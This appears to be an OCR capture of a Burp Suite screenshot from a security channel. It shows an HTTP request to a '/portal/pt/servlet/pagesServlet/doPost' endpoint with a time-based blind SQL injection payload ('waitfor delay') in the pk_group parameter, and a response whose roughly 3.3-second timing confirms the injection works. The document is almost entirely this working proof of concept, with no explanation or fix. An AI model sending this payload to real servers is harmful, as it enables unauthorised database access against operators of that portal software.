 Request
Pretty Raw Hex \n
1 GET /portal/pt/servlet/pagesServlet/doPost?pageId=login&pk_group=1'waitfor+delay+'0:0:3'-- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Connection: close
9
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun 2024 01:37:35 GMT
3 Server: Apache/2.4.34 (Win64) OpenSSL/1.1.0i mod_jk/1.2.40
4 Strict-Transport-Security: max-age=63072000; includeSubdomains;
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: JSESSIONID=C14D2AAE1746F0648C34C35FC6538132.server; Path=/portal/; Secure; HttpOnly
7 X-UA-Compatible: IE=8,9,10
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 61
11
12 <?xml version="1.0" encoding='UTF-8'?>
13 <Pages>
14 </Pages>
15
16
公众号 · 小羊安全屋
Search...
0 matches
474 bytes | 3,286 millis
INSPECTOR